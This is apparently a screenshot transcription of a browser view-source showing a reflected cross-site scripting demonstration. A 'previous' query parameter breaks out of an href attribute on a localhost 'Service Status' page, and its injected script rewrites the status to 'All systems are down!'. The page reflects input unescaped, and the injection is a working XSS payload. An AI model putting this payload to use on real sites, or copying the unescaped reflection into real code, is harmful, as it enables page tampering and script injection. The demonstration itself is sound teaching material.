 localhost:3000/?previous="><
view-source:localhost:3000/?p
view-source:localhost:3000/?previous="><scri&token=...
B
1
2 <h1>Service Status</h1>
3 <div id=status>
4 All systems are running.
5 </div>
6 <div>
7 <a href=""><script>document.getElementById("status").innerHTML="All
systems are down!";</script> <a href="/">Back</a>
8 </div>
9